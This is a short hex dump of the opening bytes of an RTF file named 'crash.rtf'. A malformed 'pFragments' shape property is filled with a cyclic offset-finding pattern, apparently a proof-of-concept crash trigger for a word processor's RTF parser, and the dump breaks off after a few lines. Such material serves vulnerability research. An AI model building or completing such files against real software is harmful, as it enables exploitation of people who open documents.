 HEX
crash.rtf
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F ANSI ASCII
00000000 7B 5C 72 74 66 31 7B 5C 73 68 70 7B 5C 73 70 7B {\rtf1{\shp{\sp{
00000010 5C 73 6E 20 70 46 72 61 67 6D 65 6E 74 73 7D 7B \sn pFragments}{
00000020 5C 73 76 20 37 3B 31 3B 31 31 31 31 31 31 31 31 \sv 7;1;11111111
00000030 61 63 63 38 34 31 36 31 33 30 34 31 36 31 33 31 acc8416130416131
00000040 34 31 36 31 33 32 34 31 36 31 33 33 34 31 36 31 4161324161334161
00000050 33 34 34 31 36 31 33 35 34 31 36 31 33 36 34 31 3441613541613641
00000060 36 31 33 37 34 31 36 31 33 38 34 31 36 31 33 39 6137416138416139
00000070 34 31 36 32 33 30 34 31 36 32 33 31 34 31 36 32 4162304162314162
00000080 33 32 34 31 36 32 33 33 34 31 36 32 33 34 34 31 3241623341623441
00000090 36 32 33 35 34 31 36 32 33 36 34 31 36 32 33 37 6235416236416237
000000A0 34 31 36 32 33 38 34 31 36 32 33 39 34 31 36 33 4162384162394163